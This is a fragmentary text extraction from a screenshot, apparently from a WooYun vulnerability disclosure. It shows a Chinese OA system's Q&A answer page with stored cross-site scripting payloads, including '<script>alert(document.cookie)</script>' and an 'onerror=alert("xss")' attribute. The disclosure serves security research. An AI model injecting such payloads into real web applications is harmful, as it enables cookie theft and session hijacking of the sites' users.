 &quot; onerror=alert(&quot;xss&quot;) - Windows Internet Explorer
http://192.168.79.156:800/general/zhidao/question/display.php?ASK_ID=8
OA知道
回答对话框
B I
字体 大小 A A 源码
<script>alert(document.cookie)</script>
附件上传：
添加附件 从文件柜和网络硬盘选择附件 插入图片
采纳答案 回答者：test1
onerror=alert("xss")
采纳答案 回答者：test1
提交
www.wooyun.org